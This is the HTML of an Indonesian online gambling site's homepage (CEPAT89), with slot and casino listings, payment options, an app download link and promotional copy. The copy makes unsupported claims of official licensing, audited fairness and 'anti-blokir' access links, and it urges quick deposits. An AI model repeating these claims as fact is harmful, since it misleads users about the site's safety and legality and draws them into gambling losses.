                            <svg viewBox="0 0 24 24" style="width: 34px; height: 34px; overflow: visible; opacity: 1; z-index: 1; fill: rgb(206, 206, 206);"><path fill="none" d="M0 0h24v24H0z"></path><path d="M16.2 8.65c-.64.42-1.4.65-2.18.65-2.06 0-3.77-1.55-3.99-3.55C8.13 7.35 6 9.84 6 13c0 1.79.79 3.4 2.04 4.5-.04-.34-.23-1.88 1.13-3.22L12 11.5l2.83 2.78c1.35 1.33 1.17 2.86 1.13 3.21v.01A5.982 5.982 0 0 0 18 13c0-1.65-.66-3.22-1.8-4.35z" opacity=".3"></path><path d="m12 14.31-1.42 1.4c-.38.36-.58.84-.58 1.35 0 1.07.9 1.94 2 1.94s2-.87 2-1.94c0-.51-.2-.99-.57-1.36L12 14.31z" opacity=".3"></path><path d="m16 6-.44.55c-.42.52-.98.75-1.54.75C13 7.3 12 6.52 12 5.3V2S4 6 4 13c0 4.42 3.58 8 8 8s8-3.58 8-8c0-2.96-1.61-5.62-4-7zm-4 13c-1.1 0-2-.87-2-1.94 0-.51.2-.99.58-1.36L12 14.3l1.43 1.4c.37.37.57.85.57 1.36 0 1.07-.9 1.94-2 1.94zm3.96-1.5c.04-.36.22-1.89-1.13-3.22L12 11.5l-2.83 2.78C7.81 15.62 8 17.16 8.04 17.5A5.982 5.982 0 0 1 6 13c0-3.16 2.13-5.65 4.03-7.25a4.024 4.024 0 0 0 3.99 3.55c.78 0 1.54-.23 2.18-.66A6.175 6.175 0 0 1 18 13c0 1.79-.79 3.4-2.04 4.5z"></path></svg>
                            <span style="margin-left: 7px;"><span class="text-white">HOT </span><span class="text-color">SLOT GAMES</span></span>
                            <div class="wrapper-line">
                                <div class="line"></div>
                            </div>
                            <a href="/slots-provider">LIHAT SEMUA GAME</a>
                        </div>
                        <div class="game-items">
                            <div class="box s-check" action="slot-pm" gc="vs20olympgate">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/slots/vs20olympgate.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/slots/vs20olympgate.png" width="200" height="200" alt="Gates of Olympus" loading="lazy">
                                    </picture>
                                </div>
                                <span>Gates of Olympus</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="38">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/slots/qow.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/slots/qow.png" width="200" height="200" alt="Queen Of Wands" loading="lazy">
                                    </picture>
                                </div>
                                <span>Queen Of Wands</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="35">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/slots/888.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/slots/888.png" width="200" height="200" alt="888" loading="lazy">
                                    </picture>
                                </div>
                                <span>888</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="51">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/slots/er.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/slots/er.png" width="200" height="200" alt="Extreme Rhino" loading="lazy">
                                    </picture>
                                </div>
                                <span>Extreme Rhino</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="52">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/slots/zu.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/slots/zu.png" width="200" height="200" alt="Zeus" loading="lazy">
                                    </picture>
                                </div>
                                <span>Zeus</span>
                            </div>
                            <div class="box s-check" action="slot-s88" gc="37">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/slots/jjewel.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/slots/jjewel.png" width="200" height="200" alt="Joker's Jewels 88" loading="lazy">
                                    </picture>
                                </div>
                                <span>Joker's Jewels 88</span>
                            </div>
                        </div>
                    </div>
                    <div class="home-games">
                        <div class="title">
                            <svg viewBox="0 0 24 24" style="width: 30px; height: 30px; overflow: visible; opacity: 1; z-index: 1; fill: rgb(206, 206, 206);"><path fill="none" d="M0 0h24v24H0z"></path><path opacity=".3" d="m11 8.89.94 3.11h2.82l-2.27 1.62.93 3.01L11 14.79l-2.42 1.84.93-3.01L7.24 12h2.82z"></path><path d="m11 8.89.94 3.11h2.82l-2.27 1.62.93 3.01L11 14.79l-2.42 1.84.93-3.01L7.24 12h2.82L11 8.89zM8.58 10H1l6.17 4.41L4.83 22 11 17.31 17.18 22l-2.35-7.59L21 10h-7.58L11 2l-2.42 8zm12.78 12-1.86-6.01L23.68 13h-3.44l-3.08 2.2 1.46 4.72L21.36 22zM17 8l-1.82-6-1.04 3.45.77 2.55H17z"></path></svg>
                            <span style="margin-left: 10px;"><span class="text-white">POPULAR </span><span class="text-color">GAMES</span></span>
                            <div style="flex:1"></div>
                        </div>
                        <div class="game-items">
                            <div class="box s-check" action="wbsport">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/popular/sb-wb.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/popular/sb-wb.jpg" width="200" height="200" alt="WB Sport" loading="lazy">
                                    </picture>
                                </div>
                                <span>WB Sport</span>
                            </div>
                            <div class="box s-check" action="pm-suit">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/popular/lc-pm.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/popular/lc-pm.jpg" width="200" height="200" alt="PP Suite" loading="lazy">
                                    </picture>
                                </div>
                                <span>PP Suite</span>
                            </div>
                            <a class="box" href="/slots?sg=lv2">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/popular/sg-live22.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/popular/sg-live22.jpg" width="200" height="200" alt="Live22 game" loading="lazy">
                                    </picture>
                                </div>
                                <span>Live22</span>
                            </a>
                            <a class="box" href="/slots?sg=pm">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/popular/sg-pp.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/popular/sg-pp.jpg" width="200" height="200" alt="PP Slot" loading="lazy">
                                    </picture>
                                </div>
                                <span>PP Slot</span>
                            </a>
                            <a class="box" href="/slots?sg=vp">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/popular/sg-vp.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/popular/sg-vp.jpg" width="200" height="200" alt="V Power game" loading="lazy">
                                    </picture>
                                </div>
                                <span>V Power</span>
                            </a>
                            <a class="box" href="/slots?sg=s88">
                                <div class="box-item">
                                    <span>
                                        <button>Main</button>
                                    </span>
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/home/popular/sg-s88.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/home/popular/sg-s88.jpg" width="200" height="200" alt="Slot88 game" loading="lazy">
                                    </picture>
                                </div>
                                <span>Slot88</span>
                            </a>
                        </div>
                    </div>
                </div>
            </section>
            <section class="services">
                <div class="wrapper">
                    <div class="box">
                        <h4><span class="text-color">KELEBIHAN </span><span class="text-white">LAYANAN</span></h4>
                        <div class="box-item">
                            <div class="deposit-withdraw">
                                <div class="card">
                                    <div class="card-header">
                                        <div class="circle-wrp">
                                            <div class="ring">
                                                <img src="https://cepat89blade.com/common/assets/images/v2/icon-deposit.png" width="240" height="240" alt="proses depo" class="icon" loading="lazy">
                                            </div>
                                        </div>
                                        <div class="text-wrp">
                                            <div class="text-row">
                                                <div>
                                                    <div class="text-bg title">PROSES DEPOSIT</div>
                                                    <div>Waktu rata-rata</div>
                                                </div>
                                                <div class="text-time-new"><span>1</span> mins</div>
                                            </div>
                                            <div class="progress">
                                                <div class="progress-bar" style="width: 10%;"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="card">
                                    <div class="card-header">
                                        <div class="circle-wrp">
                                            <div class="ring">
                                                <img src="https://cepat89blade.com/common/assets/images/v2/icon-withdraw.png" width="240" height="240" alt="proses wd" class="icon" loading="lazy">
                                            </div>
                                        </div>
                                        <div class="text-wrp">
                                            <div class="text-row">
                                                <div>
                                                    <div class="text-bg title">PROSES WITHDRAW</div>
                                                    <div>Waktu rata-rata</div>
                                                </div>
                                                <div class="text-time-new"><span>3</span> mins</div>
                                            </div>
                                            <div class="progress">
                                                <div class="progress-bar" style="width: 30%;"></div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <span class="text-note">*  waktu proses selama bank online dan tidak gangguan</span>
                            </div>
                        </div>
                    </div>
                    <div class="box half">
                        <h4><span class="text-color">Download </span><span class="text-white">Apps</span></h4>
                        <div class="box-item download">
                            <picture>
                                <source srcset="https://cepat89blade.com/common/assets/images/v2/download-apps.webp" type="image/webp">
                                <img src="https://cepat89blade.com/common/assets/images/v2/download-apps.png" width="436" height="208" alt="Phone Logo" loading="lazy">
                            </picture>
                            <a href="#" data-apkpath="/d.html?a=c89" title="Download for Android app">
                                <img src="https://cepat89blade.com/common/assets/images/android-btn.png" width="208" height="53" alt="Aplikasi Mobile" loading="lazy">
                            </a>
                        </div>
                    </div>
                    <div class="box end">
                        <h4><span class="text-color">Layanan </span><span class="text-white">Member</span></h4>
                        <div class="box-item member-service">
                            <div class="swiper swiper-container">
                                <div class="swiper-wrapper"></div>
                                <div class="swiper-pagination"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <section class="payment-method">
                <div class="wrapper">
                    <div class="box">
                        <div class="box-item">
                            <div class="box-row-title">
                                <p class="box-title">
                                    <svg xmlns="http://www.w3.org/2000/svg" style="width: 24px; height: 24px; overflow: visible;margin-right: 10px;" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M17 6H3v8h14V6zm-7 7c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3z" opacity=".3"></path><path d="M17 4H3c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zM3 14V6h14v8H3z"></path><path d="M10 7c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3zm13 0v11c0 1.1-.9 2-2 2H4v-2h17V7h2z"></path></svg>
                                    <span class="text-white">METODE </span>&nbsp;<span class="text-color">PEMBAYARAN</span>
                                </p>
                            </div>
                            <hr class="box-hr">
                            <div class="list-wrapper">
                                <button class="button-pay">
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/v2/icon-bank-transfer.webp" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/v2/icon-bank-transfer.png" width="128" height="128" alt="transfer manual" class="icon" loading="lazy">
                                    </picture>
                                    <div class="text">
                                        <p class="text-title">BANK TRANSFER</p>
                                        <p class="text-description">SEMUA BANK LOKAL</p>
                                    </div>
                                </button>
                                <button class="button-pay">
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/v2/icon-ewallet.png" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/v2/icon-ewallet.png" width="128" height="128" alt="dompet elektronik" class="icon" loading="lazy">
                                    </picture>
                                    <div class="text">
                                        <p class="text-title">E - WALLET</p>
                                        <p class="text-description">SEMUA E-WALLET & QRIS</p>
                                    </div>
                                </button>
                                <button class="button-pay">
                                    <picture>
                                        <source srcset="https://cepat89blade.com/common/assets/images/v2/icon-pulsa.png" type="image/webp">
                                        <img src="https://cepat89blade.com/common/assets/images/v2/icon-pulsa.png" width="128" height="128" alt="pulsa provider" class="icon" loading="lazy">
                                    </picture>
                                    <div class="text">
                                        <p class="text-title">PULSA</p>
                                        <p class="text-description">SEMUA PROVIDER PULSA</p>
                                    </div>
                                </button>
                                <div class="information-pay">
                                    <div class="text">
                                        <p class="text-title">SUPPORTED</p>
                                        <p class="text-description">BROWSERS</p>
                                    </div>
                                    <img src="https://cepat89blade.com/common/assets/images/v2/icon-browser1.png" width="41" height="40" alt="chrome" class="icon" loading="lazy">
                                    <img src="https://cepat89blade.com/common/assets/images/v2/icon-browser2.png" width="41" height="40" alt="firefox" class="icon" loading="lazy">
                                    <img src="https://cepat89blade.com/common/assets/images/v2/icon-browser3.png" width="41" height="40" alt="edge" class="icon" loading="lazy">
                                </div>
                                <div class="information-pay">
                                    <div class="text">
                                        <p class="text-title">RESPONSIBLE</p>
                                        <p class="text-description">GAMING</p>
                                    </div>
                                    <img src="https://cepat89blade.com/common/assets/images/v2/icon-18+.png" alt="under 18+" width="144" height="143" alt="chrome" class="icon" loading="lazy">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <section class="sidebar s-sidebar">
            </section>
            <footer>
                <div class="wrapper">
                    <section class="nav-bottom">
                        <ul>
                            <li>
                                <a href="/aboutus">Tentang Kami</a>
                            </li>
                            <li>
                                <a href="/tnc">Syarat &amp; Ketentuan</a>
                            </li>
                            <li>
                                <a href="/policy">Pribadi</a>
                            </li>
                            <li>
                                <a href="/responsible-gaming">Tanggung Jawab</a>
                            </li>
                            <li>
                                <a href="/faq">Pusat Info</a>
                            </li>
                            <li>
                                <a href="/contact">Hubungi Kami</a>
                            </li>
                        </ul>
                        <div class="seo">
                            <h1 style="font-size:1.8em">CEPAT89 Platform Game Online Resmi Layanan 24 Jam Terpercaya</h1>
<p> Selamat datang di Situs Resmi <strong>CEPAT89</strong>. <a href="https://cepat89ms.com/">CEPAT89</a> adalah platform hiburan digital modern yang menghadirkan pengalaman bermain premium bagi seluruh pengguna di Indonesia. Dengan teknologi terbaru, sistem keamanan menggunakan Authenticator 2FA, banyak pilihan permainan terbaru, menjadikan CEPAT89 sebagai platform hiburan online yang aman, cepat, dan menguntungkan bagi setiap pemain.</p>
<p> Cepat89 telah beroperasi lebih dari satu dekade di industri hiburan digital Asia. Melalui pengalaman panjang tersebut, kami terus berinovasi dan mengembangkan layanan terbaik agar memenuhi kebutuhan setiap pemain yang mencari stabilitas server, transaksi cepat, layanan profesional, winrate tinggi dan deposit murah yang dapat dimainkan mulai dari <strong>Rp10.000</strong>.</p>
<p>Sebagai platform resmi berlisensi, kami telah menggunakan teknologi enkripsi terbaru super canggih dan sistem keamanan terbaik yang memastikan semua proses pendaftaran, login, deposit hingga penarikan dana selalu diproses dengan cepat dan aman setiap saat.</p>
<h2>Mengapa CEPAT89 Layak Menjadi Pilihan Kamu?</h2>
<p>Di CEPAT89, kami memahami bahwa keamanan, kenyamanan, dan transparansi adalah aspek utama yang menentukan kualitas sebuah platform hiburan online saat ini. Karena itu, kami menghadirkan layanan premium 24/7 dengan sistem yang selalu diawasi, diperbarui, dan diuji seluruh keamanannya. Berikut beberapa alasan mengapa cepat89 layak menjadi partner utama platform hiburan online kamu:</p>
<h3>1. Satu Akun untuk Semua Permainan</h3>
<p>Hanya dengan satu akun kamu sudah bisa menikmati seluruh permainan yang tersedia disini seperti putaran slot premium, permainan sepakbola, live dealer casino, arcade game, dan masih banyak lainnya. Nikmati semua permainan tanpa ribet dan lebih cepat dibandingkan platform lainnya.</p>
<h3>2. Keamanan dan Kenyamanan Pemain</h3>
<p> Di CEPAT89 keamanan pengguna merupakan salah satu prioritas utama kami, oleh karena itu kami selalu menggunakan keamanan ekstra super canggih seperti Enkripsi SSL tingkat dewa, Two-Factor Authentication (2FA), Proteksi data dan transaksi secara berlapis. Kami selalu melakukan audit sistem secara berkala untuk memastikan semua proses tetap adil, transparan, dan aman sehingga pemain bisa lebih nyaman dan fokus menikmati permainan tanpa rasa ragu atau khawatir.</p>
<h3>3. Layanan Customer Service 24 Jam</h3>
<p> Tim layanan Customer Service kami selalu aktif 24/7 setiap hari yang siap membantu pendaftaran, login, deposit, withdraw, dan seluruh kendala teknis yang dihadapi pemain. Kami berkomitmen memberikan layanan cepat, ramah, dan tanpa hambatan bagi seluruh pengguna di Indonesia.</p>
<h3>4. Optimal di Semua Jenis Perangkat</h3>
<p>Seiring perkembangan jaman digital, kini sistem yang ada di Cepat89 sudah bisa diakses dari berbagai perangkat seperti Smartphone (Android dan IOS), Destop (Komputer dan Laptop), Tablet dan Smart TV. Dengan teknologi HTML5 membuat tampilan tetap ringan, stabil, dan nyaman tanpa perlu aplikasi tambahan apapun.</p>
<h3>5. Sistem Fair Play Resmi</h3>
<p>Semua permainan yang tersedia disini telah melewati pengujian ketat oleh lembaga audit independen resmi yakni PAGCOR. Dengan demikian semua hasil permainan benar-benar acak, tidak ada manipulasi, sistem berjalan stabil dan transparan sehingga member mendapatkan pengalaman bermain yang fair play dan adil.</p>
<h3>6. Metode Transaksi Terlengkap</h3>
<p> CEPAT89 menyediakan banyak metode transaksi yang aman untuk digunakan oleh setiap pengguna seperti Bank lokal, E-Walet, Bank Digital, Pulsa dan paling disukai oleh para pemain yaitu transaksi QRIS proses cepat dan tidak ribet.</p>
<h3>7. Link Resmi Anti Blokir</h3>
<p> CEPAT89 selalu memantau link aktif setiap hari untuk memastikan seluruh pengguna mendapatkan akses login dan daftar tanpa kendala, tidak mengganggu permainan, terhindar dari situs phising atau tiruan, memberikan akses yang stabil menggunakan server terbaik untuk menghindari gangguan saat traffic tinggi serta selalu update link alternatif resmi secara berkala.</p>
<h2>Cara Daftar dan Mulai Bermain di CEPAT89</h2>
<p>Buat kamu yang belum memiliki akun dan ingin segera bergabung di CEPAT89, kamu bisa mengikuti 3 cara mudah yang akan kami jelaskan dibawah ini:
</p><h3>1. Akses Link Resmi CEPAT89</h3>
<p>Buka browser lalu ketik pencarian CEPAT89, gunakan link utama CEPAT89 yang ada dipaling atas untuk melindungi keamanan dan kenyamanan bermain.</p>
<h3>2. Isi Formulir Pendaftaran</h3>
<p>Klik tombol <strong>Daftar</strong> berada di pojok kanan bagian atas, lalu lengkapi informasi yang diperlukan seperti username, password, dan metode transaksi yang akan digunakan.</p>
<h3>3. Melakukan Deposit Perdana</h3>
<p>Kamu bisa isi saldo melalui layanan bank lokal, E-wallet atau transaksi QRIS yang memastikan saldo masuk dalam hitungan detik dan langsung dapat digunakan untuk bermain.</p>
<h2>CEPAT89 Pilihan Terbaik untuk Hiburan Online Modern 2026</h2>
<p>Kami berkomitmen memberikan layanan hiburan online yang aman, stabil, dan berkualitas tinggi. Teknologi terbaru, layanan cepat, dan pengalaman seru tak tertandingi adalah alasan mengapa CEPAT89 dipercaya oleh ribuan pemain dan terus bertambah setiap harinya. Jika kamu menginginkan platform yang profesional, permainan lengkap, transaksi cepat, layanan profesional 24/7 dan sistem keamanan super canggih, maka <strong>CEPAT89</strong> adalah pilihan yang tepat dan terbaik buat kamu. Bergabunglah di CEPAT89 sekarang dan rasakan pengalaman hiburan online berkelas Internasional hanya disini!</p>
                        </div>
                    </section>
                    <section class="information">
                        <div class="information__detail">
                            <h1 class="heading">INFORMASI</h1>
                            <h2 class="subheading">Daftar</h2>
                            <p>Buka akun untuk menikmati semua promosi taruhan online kami dan hiburan game berkualitas premium dengan kualitas luar biasa. Kami menyediakan semua produk yang Anda butuhkan, terutama untuk pasar Indonesia saja. Deposit / Penarikan cepat, grafik yang menarik, mudah diakses dengan banyak browser.</p>
                            <h2 class="subheading">Pribadi</h2>
                            <p>Dengan menerapkan teknologi keamanan paling canggih yang tersedia saat ini, kami memastikan bahwa semua informasi pribadi dan transaksi anggota akan benar-benar aman.</p>
                        </div>
                        <div class="information__detail">
                            <h1 class="heading">PRODUK</h1>
                            <h2 class="subheading">Taruhan Sports & Taruhan Live</h2>
                            <p>Kami menawarkan semua olahraga utama seperti Liga Inggris, La Liga, Serie A, Liga Champion, Ligue 1, Liga Jerman, NFL, NBA, NCAA, Basketball, Tenis, Formula 1 dan banyak lagi. Kami menawarkan hingga 4,000 Taruhan Live pertandingan sepakbola setiap bulannya untuk kesenangan bermain anda.</p>
                            <h2 class="subheading">Live Casino</h2>
                            <p>Kami memiliki berbagai pilihan penawaran. Ini termasuk Live Dealer Kasino dengan tampilan Live Lobby, Dealer Asia cantik, Live Baccarat, Live Sic Bo, Live Dragon Tiger, Live Roulette, Slot Online Kasino dan permainan Keno.</p>
                            <h2 class="subheading">Game Slot</h2>
                            <p>Ratusan permainan Slot yang menarik dan penuh warna dengan peluang untuk memenangkan Jackpot hingga miliaran Rupiah selalu siap untuk Anda taklukkan.</p>
                        </div>
                        <div class="information__detail">
                            <h1 class="heading">PUSAT INFO</h1>
                            <h2 class="subheading">Pusat Bantuan</h2>
                            <p>Lihat halaman FAQ kami untuk aturan taruhan dan bantuan game. Ini berisi bantuan pada pembukaan akun, deposit, penarikan dan bantuan teknis.</p>
                            <h2 class="subheading">Cara Pembayaran</h2>
                            <p>Kami memberikan pilihan tepat bagi pelanggan untuk melakukan deposit dan penarikan. Semua transaksi akan diproses dengan cepat dan aman.</p>
                            <h2 class="subheading">Hubungi Kami</h2>
                            <p>Jika Anda memerlukan bantuan atau memiliki pertanyaan tentang taruhan, kami tersedia 24/7 melalui Live Chat (Whatsapp, Line, Skype...), Telepon dan Email.</p>
                        </div>
                        <div class="information__detail">
                            <h1 class="heading">PROMOSI DAN PENAWARAN KHUSUS</h1>
                            <h2 class="subheading">Promosi</h2>
                            <p>Kami menawarkan bonus penyambutan untuk anggota baru, reload bonus, promosi bulanan di semua produk, rebate harian dan mingguan. Selain itu, ada program ucapan terima kasih untuk anggota yang aktif dan banyak game mini untuk memberikan ribuan kartu game setiap minggu.</p>
                            <h2 class="subheading">Klub Reward</h2>
                            <p>Dapatkan poin dari setiap taruhan dan tukarkan produk fashion atau teknologi terbaru ketika Anda mengunjungi halaman tukar hadiah. Hadiah akan dikirimkan kepada Anda dalam waktu 7 hari.</p>
                            <h2 class="subheading">Klub VIP</h2>
                            <p>Menjadi VIP kami untuk mendapatkan layanan dan profesionalisme terbaik, dengan ribuan hadiah dan program promosi khusus untuk VIP!</p>
                        </div>
                    </section>
                    <div class="partner">
                        <div class="row">
                            <div class="provider_group">
                                <p>SPORTSBOOK</p>
                                <ul>
                                    <li>
                                        <i class="provider provider-wb"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-ibcbet"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-sbobet"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-cmd"></i>
                                    </li>
                                    <li>
                                        <i class="provider provider-bti"></i>
                                    </li>
                                </ul>
                            </div>
                            <span>GAME PROVIDER</span>
                        </div>
                        <div class="provider_group">
                            <p>SLOTS</p>
                            <ul>
                                <li>
                                    <i class="provider provider-live22"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-vp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-s88"></i>
                                </li>
                                <li>
                                    <i class="provider provider-joker"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pgsoft"></i>
                                </li>
                                <li>
                                    <i class="provider provider-hb"></i>
                                </li>
                                <li>
                                    <i class="provider provider-sg"></i>
                                </li>
                                <li>
                                    <i class="provider provider-cq"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ka"></i>
                                </li>
                                <li>
                                    <i class="provider provider-gp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pt"></i>
                                </li>
                                <li>
                                    <i class="provider provider-mg"></i>
                                </li>
                                <li>
                                    <i class="provider provider-playstar"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>LIVE CASINO</p>
                            <ul>
                                <li>
                                    <i class="provider provider-pp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-sexy"></i>
                                </li>
                                <li>
                                    <i class="provider provider-sa"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ion"></i>
                                </li>
                                <li>
                                    <i class="provider provider-allbet"></i>
                                </li>
                                <li>
                                    <i class="provider provider-gp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-pt"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ag"></i>
                                </li>
                                <li>
                                    <i class="provider provider-mg"></i>
                                </li>
                                <li>
                                    <i class="provider provider-568win"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>GAPLE</p>
                            <ul>
                                <li>
                                    <i class="provider provider-balak"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>POKER</p>
                            <ul>
                                <li>
                                    <i class="provider provider-balak"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>TANGKAS</p>
                            <ul>
                                <li>
                                    <i class="provider provider-tangkas"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>FISH</p>
                            <ul>
                                <li>
                                    <i class="provider provider-vp"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ka"></i>
                                </li>
                                <li>
                                    <i class="provider provider-joker"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>LOTTERY</p>
                            <ul>
                                <li>
                                    <i class="provider provider-nex4d"></i>
                                </li>
                            </ul>
                        </div>
                        <div class="provider_group">
                            <p>OTHERS</p>
                            <ul>
                                <li>
                                    <i class="provider provider-p93"></i>
                                </li>
                                <li>
                                    <i class="provider provider-ka"></i>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="row-end-footer">
                        <div></div>
                        <div class="box-copyright">
                            <p class="text">&copy; <span style="color: rgb(185, 172, 187)" class="year"></span> <span style="color: #f0edf0ff" class="wl-label">cepat89ms.com</span><span style="color: rgb(185, 172, 187)"> Seluruh Hak Cipta. | 18+</span></p>
                        </div>
                        <div class="box-information">
                            <div class="title-information">
                                <span class="text-left">
                                    <div
                                    style="font-size: 11px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px; line-height: 14px; white-space: nowrap; color: rgb(185, 172, 187);">
                                    Responsible Gaming
                                    </div>
                                </span>
                                <span class="text-right">
                                    <svg viewBox="0 0 24 24" style="width: 16.5px; height: 16.5px; overflow: visible; margin: 0px 5.5px 0px 0px; fill: rgb(185, 172, 187);"><path d="M0 0h24v24H0z" fill="none"></path><path d="M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"></path></svg>
                                    <div
                                    style="font-size: 11px; font-weight: 700; text-transform: uppercase; letter-spacing: 1px; line-height: 14px; white-space: nowrap; color: rgb(185, 172, 187);">
                                    VERIFIED &amp; SECURED
                                    </div>
                                </span>
                            </div>
                            <div class="content">
                                <div class="left">
                                    <img src="https://cepat89blade.com/common/assets/images/v2/icon-18+.png" width="144" height="143" alt="Under 18+" loading="lazy">
                                    <img src="https://cepat89blade.com/common/assets/images/v2/gamcare.png" width="132" height="146" alt="gamble care" loading="lazy">
                                    <img src="https://cepat89blade.com/common/assets/images/v2/be-gamble-aware.png" width="197" height="135" alt="gamble aware" loading="lazy">
                                </div>
                                <div class="right">
                                    <img src="https://cepat89blade.com/common/assets/images/v2/secure-ssl.png" width="269" height="90" alt="with ssl" loading="lazy">
                                    <img src="https://cepat89blade.com/common/assets/images/v2/trusted-site.png" width="300" height="150" alt="can trust" loading="lazy">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>
        <!-- END DESKTOP -->
        <script src="/js/jquery-3.6.1.min.js"></script>
        <script src="/plugins/swiper/js/swiper-v5.4.2.min.js" defer></script>
        <script src="/plugins/alerts/jquery.alerts.js" defer></script>
        <script src="/plugins/validate/jquery.validate-min.js" defer></script>
        <script src="/js/settings.js" defer></script>
        <script src="/js/core.js" defer></script>
        <script src="/js/common.js" defer></script>
        <script type="module">
            import { metaTracker } from 'https://www.dnserv.net/cmm_init.js';

            window.webTracker = metaTracker;
        </script>
        <script type="text/javascript">
            let loadScript = (e) => new Promise((resolve, reject) => {
                var s = document.createElement("script");
                s.src = e + '?' + Math.random();
                s.defer = true;
                s.onload = function() {
                    resolve(true);
                };
                document.body.appendChild(s);
            });
            loadScript('/func/jsx/global.js').then(() => {
                if (globalObj.isLaunchEvent) {
                    let intv = setInterval(() => {
                        if (typeof webTracker != 'undefined') {
                            clearInterval(intv);
                            webTracker.trackPublic();
                        }
                    });
                }
                loadScript('/func/jsx/cms.js').then(() => {
                    [
                        '/assets/js/common.js', '/assets/js/template.js'
                    ].forEach(e => {
                        var s = document.createElement("script");
                        s.src = e;
                        s.defer = true;
                        document.body.appendChild(s);
                    });
                });
            });
            function inViewport (element) {
                if (!element) return false;
                if (1 !== element.nodeType) return false;

                var html = document.documentElement;
                var rect = element.getBoundingClientRect();

                return rect && rect.bottom >= 0 && rect.right >= 0 && rect.left <= html.clientWidth && rect.top <= html.clientHeight;
            }
            function loadStyle(force) {
                if (!$('.social-logo').hasClass('loaded') && (force || inViewport($('.social-logo')[0]))) {
                    $('.social-logo').addClass('loaded');
                    $('.faw').attr('rel', 'stylesheet').attr('media', 'all');
                }
            }
